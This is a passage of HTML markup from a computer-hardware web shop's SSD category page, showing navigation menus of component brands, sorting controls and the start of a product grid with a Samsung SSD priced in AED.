				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/processors/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
        <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
                                    <span class="etheme-elementor-nav-menu-item-icon">
                            <i aria-hidden="true" class="et-icon et-dot"></i>                        </span>
                                </span>
    </li>
        <li id="menu-item-33750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33750 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Power Supplies        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33729" class="elementor elementor-33729" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-845af79 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="845af79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1bd2f01" data-id="1bd2f01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e10ef2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e10ef2f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-81ef9ef" data-id="81ef9ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a13229 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="2a13229" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/asus-tuf-gaming-power-supplies/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/tuf.webp" class="attachment-thumbnail size-thumbnail wp-image-26943" alt="tuf logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/asus-tuf-gaming-power-supplies/">ASUS Tuf Gaming</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-dc21143 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="dc21143" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/lianli-power-supplies/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/lianli.webp" class="attachment-thumbnail size-thumbnail wp-image-26934" alt="lianli logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/lianli-power-supplies/">Lian-LI</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-6071779 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="6071779" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/deepcool-power-supplies/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/deepcool.webp" class="attachment-thumbnail size-thumbnail wp-image-26924" alt="deepcool logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/deepcool-power-supplies/">Deepcool</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-6fdc1f8 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="6fdc1f8" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/msi-power-supplies/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/msi.webp" class="attachment-thumbnail size-thumbnail wp-image-26936" alt="msi logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/msi-power-supplies/">MSI</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c391aae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c391aae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f6538cb" data-id="f6538cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08b4387 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="08b4387" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
        <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
                                    <span class="etheme-elementor-nav-menu-item-icon">
                            <i aria-hidden="true" class="et-icon et-dot"></i>                        </span>
                                </span>
    </li>
        <li id="menu-item-33751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33751 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Gaming Monitors        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33739" class="elementor elementor-33739" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2319ac7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2319ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-438842b" data-id="438842b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1570eae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1570eae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-80f959a" data-id="80f959a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c33a94a elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="c33a94a" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/samsung-monitors/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/samsung.webp" class="attachment-thumbnail size-thumbnail wp-image-26941" alt="" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/samsung-monitors/">Samsung</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-ae11bdd elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="ae11bdd" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/aoc-monitors/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/aoc.webp" class="attachment-thumbnail size-thumbnail wp-image-26918" alt="aoc logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/aoc-monitors/">AOC</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-4f05a64 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="4f05a64" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/corsair-monitors/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/corsair.webp" class="attachment-thumbnail size-thumbnail wp-image-26922" alt="corsair logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/corsair-monitors/">Corsair</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-8446b6c elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="8446b6c" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/benq-monitors/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/benq.webp" class="attachment-thumbnail size-thumbnail wp-image-26921" alt="benq logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/benq-monitors/">BENQ</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-caa2840 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="caa2840" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9221cbb" data-id="9221cbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c74824 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="7c74824" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/monitors/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
        <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
                                    <span class="etheme-elementor-nav-menu-item-icon">
                            <i aria-hidden="true" class="et-icon et-dot"></i>                        </span>
                                </span>
    </li>
        <li id="menu-item-33752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33752 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Gaming Headsets        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33743" class="elementor elementor-33743" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c05a642 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c05a642" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f63f920" data-id="f63f920" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de6f69 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de6f69" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ec842cc" data-id="ec842cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43bd75a elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="43bd75a" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/astro/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/astro.webp" class="attachment-thumbnail size-thumbnail wp-image-26948" alt="astro logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/astro/">Astro</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-00d1b35 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="00d1b35" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/corsair-headsets/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/corsair.webp" class="attachment-thumbnail size-thumbnail wp-image-26922" alt="corsair logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/corsair-headsets/">Corsair</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-32c118e elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="32c118e" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/asus-headsets/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/asus.webp" class="attachment-thumbnail size-thumbnail wp-image-26920" alt="asus logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/asus-headsets/">ASUS</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-e7803da elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="e7803da" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/msi-headsets/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/msi.webp" class="attachment-thumbnail size-thumbnail wp-image-26936" alt="msi logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/msi-headsets/">MSI</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9ed50c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ed50c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-65514c3" data-id="65514c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68ffcb2 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="68ffcb2" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
        <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
                                    <span class="etheme-elementor-nav-menu-item-icon">
                            <i aria-hidden="true" class="et-icon et-dot"></i>                        </span>
                                </span>
    </li>
        </ul>
        </nav>
        				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-25131692 e-con-full e-flex e-con e-child" data-id="25131692" data-element_type="container">
				<div class="elementor-element elementor-element-3a103c6 etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_list" data-id="3a103c6" data-element_type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
					            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-bfffc86">
                                                                
                                    <span class="etheme-icon-list-item-icon">
                                        <span class="etheme-icon-list-item-icon-inner">
                                        			<i aria-hidden="true" class="et-icon et-phone-call"></i>                                        </span>
                                    </span>
                                    
                                                            
                            <a class="etheme-icon-list-item-text" href="#">
                                Call +33 083 76 84                             </a>
                                                    </div>
                                </div>
        
        				</div>
				</div>
				<div class="elementor-element elementor-element-38651b60 etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme-follow" data-id="38651b60" data-element_type="widget" data-widget_type="etheme-follow.default">
				<div class="elementor-widget-container">
					
        <div class="et-follow-buttons buttons-size-normal justify-content- follow-756">

                                    <a href="#" class="follow-facebook" target="_blank" rel="nofollow">
                            <i class="et-icon et-facebook"></i>
                                                            <span class="screen-reader-text">Facebook</span>
                                                    </a>
                                            <a href="#" class="follow-twitter" target="_blank" rel="nofollow">
                            <i class="et-icon et-twitter"></i>
                                                            <span class="screen-reader-text">Twitter</span>
                                                    </a>
                                            <a href="#" class="follow-instagram" target="_blank" rel="nofollow">
                            <i class="et-icon et-instagram"></i>
                                                            <span class="screen-reader-text">Instagram</span>
                                                    </a>
                                            <a href="#" class="follow-telegram" target="_blank" rel="nofollow">
                            <i class="et-icon et-telegram"></i>
                                                            <span class="screen-reader-text">Telegram</span>
                                                    </a>
                    
        </div>

        				</div>
				</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="product-archive" data-elementor-id="34578" class="elementor elementor-34578 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-63bcdc9c elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63bcdc9c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60350111" data-id="60350111" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7ae778d0 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ae778d0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-46ac5d41" data-id="46ac5d41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58e665b0 elementor-widget__width-auto elementor-widget elementor-widget-woocommerce-archive-etheme_product_sorting" data-id="58e665b0" data-element_type="widget" data-widget_type="woocommerce-archive-etheme_product_sorting.default">
				<div class="elementor-widget-container">
					<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity">Sort by popularity</option>
					<option value="rating">Sort by average rating</option>
					<option value="date">Sort by latest</option>
					<option value="price">Sort by price: low to high</option>
					<option value="price-desc">Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-372ca70f elementor-widget__width-auto elementor-hidden-mobile elementor-widget elementor-widget-woocommerce-archive-etheme_grid_list" data-id="372ca70f" data-element_type="widget" data-widget_type="woocommerce-archive-etheme_grid_list.default">
				<div class="elementor-widget-container">
					            <div class="etheme-elementor-grid-list-switcher with-separators">
                        <div class="switcher-wrapper switch-grid">
            <a data-type="grid" data-row-count="2" rel="nofollow noopener" href="https://mindtech.ae/product-category/computer-components/data-storage/ssds/?view_mode=grid&#038;view_mode_smart=yes&#038;et_columns-count=2">
                                    <i class="et_b-icon et-icon et-grid-2-columns"></i>
                                <span class="screen-reader-text">2 columns grid</span>
            </a>
        </div>

            <div class="switcher-wrapper switch-grid">
            <a data-type="grid" data-row-count="3" rel="nofollow noopener" href="https://mindtech.ae/product-category/computer-components/data-storage/ssds/?view_mode=grid&#038;view_mode_smart=yes&#038;et_columns-count=3">
                                    <i class="et_b-icon et-icon et-grid-list"></i>
                                <span class="screen-reader-text">3 columns grid</span>
            </a>
        </div>

            <div class="switcher-wrapper switch-grid">
            <a data-type="grid" data-row-count="4" rel="nofollow noopener" href="https://mindtech.ae/product-category/computer-components/data-storage/ssds/?view_mode=grid&#038;view_mode_smart=yes&#038;et_columns-count=4">
                                    <i class="et_b-icon et-icon et-grid-4-columns"></i>
                                <span class="screen-reader-text">4 columns grid</span>
            </a>
        </div>

            <div class="switcher-wrapper switch-grid">
            <a data-type="list" data-row-count="3" rel="nofollow noopener" href="https://mindtech.ae/product-category/computer-components/data-storage/ssds/?view_mode=list&#038;view_mode_smart=yes&#038;et_columns-count=1">
                                    <i class="et_b-icon et-icon et-list-grid"></i>
                                <span class="screen-reader-text">List</span>
            </a>
        </div>

                            <div class="switch-more ">
                            <div class="switcher-wrapper">
                                <a data-type="more">
                                    <i class="et_b-icon et-icon et-down-arrow"></i>
                                </a>
                            </div>
                            <ul>
                                        <li class="switcher-wrapper switch-grid switcher-active">
            <a data-type="grid" data-row-count="5" rel="nofollow noopener" href="https://mindtech.ae/product-category/computer-components/data-storage/ssds/?view_mode=grid&#038;view_mode_smart=yes&#038;et_columns-count=5">
                                <span>5 columns grid</span>
            </a>
        </li>

            <li class="switcher-wrapper switch-grid">
            <a data-type="grid" data-row-count="6" rel="nofollow noopener" href="https://mindtech.ae/product-category/computer-components/data-storage/ssds/?view_mode=grid&#038;view_mode_smart=yes&#038;et_columns-count=6">
                                <span>6 columns grid</span>
            </a>
        </li>

                                </ul>
                        </div>
                                </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-333fbb33" data-id="333fbb33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25a9f92b elementor-widget elementor-widget-woocommerce-archive-etheme_product_per_page" data-id="25a9f92b" data-element_type="widget" data-widget_type="woocommerce-archive-etheme_product_per_page.default">
				<div class="elementor-widget-container">
					<div class="products-per-page "><span class="mob-hide">Show</span><form method="get" action="https://mindtech.ae/product-category/computer-components/data-storage/ssds/"><label for="et_per_page" class="screen-reader-text">Products per page</label><select name="et_per_page" id="et_per_page" onchange="" class="et-per-page-select"><option value="12">12</option><option value="24">24</option><option value="36">36</option><option value="-1">All</option></select></form></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6cc3e3a8 etheme-elementor-product-align-left etheme-elementor-products-equal-height elementor-widget elementor-widget-woocommerce-etheme_archive_products" data-id="6cc3e3a8" data-element_type="widget" data-settings="{&quot;cols&quot;:&quot;5&quot;,&quot;cols_tablet&quot;:&quot;2&quot;,&quot;cols_mobile&quot;:&quot;2&quot;,&quot;animation_type&quot;:&quot;fadeInUp_animation&quot;,&quot;cols_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;rows_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;navigation&quot;:&quot;scroll&quot;,&quot;query_type&quot;:&quot;current_query&quot;,&quot;cols_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="woocommerce-etheme_archive_products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><div class="etheme-product-grid ">

        <div class="etheme-product-grid-item etheme-product-hover-default etheme-product-hover-mode-white etheme-product-image-hover-zoom-in product type-product post-57071 status-publish first instock product_cat-computer-components product_cat-ssds has-post-thumbnail shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://mindtech.ae/product/samsung-990-evo-plus-internal-ssd-2/"><img loading="lazy" width="300" height="300" src="https://mindtech.ae/wp-content/uploads/samsung-990-evo-plus-internal-ssd-2-3-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="samsung-990-evo-plus-internal-ssd-2" decoding="async" srcset="https://mindtech.ae/wp-content/uploads/samsung-990-evo-plus-internal-ssd-2-3-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/samsung-990-evo-plus-internal-ssd-2-3-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/samsung-990-evo-plus-internal-ssd-2-3-768x768.webp 768w, https://mindtech.ae/wp-content/uploads/samsung-990-evo-plus-internal-ssd-2-3-600x600.webp 600w, https://mindtech.ae/wp-content/uploads/samsung-990-evo-plus-internal-ssd-2-3-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/samsung-990-evo-plus-internal-ssd-2-3-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/samsung-990-evo-plus-internal-ssd-2-3-10x10.webp 10w, https://mindtech.ae/wp-content/uploads/samsung-990-evo-plus-internal-ssd-2-3.webp 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-grid-content"><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://mindtech.ae/product/samsung-990-evo-plus-internal-ssd-2/">SAMSUNG 990 EVO Plus Internal SSD, 1TB Capacity, PCIe Gen 4.0 x4 / 5.0 x2 NVMe 2.0 Interface, Up to 7,150 MB/s Read &#038; 6,300 MB/s Write Support, V-NAND TLC</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>590.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-hover-default etheme-product-hover-mode-white etheme-product-image-hover-zoom-in product type-product post-43925 status-publish instock product_cat-computer-components product_cat-data-storage product_cat-ssds has-post-thumbnail shipping-taxable purchasable product-type-simple">
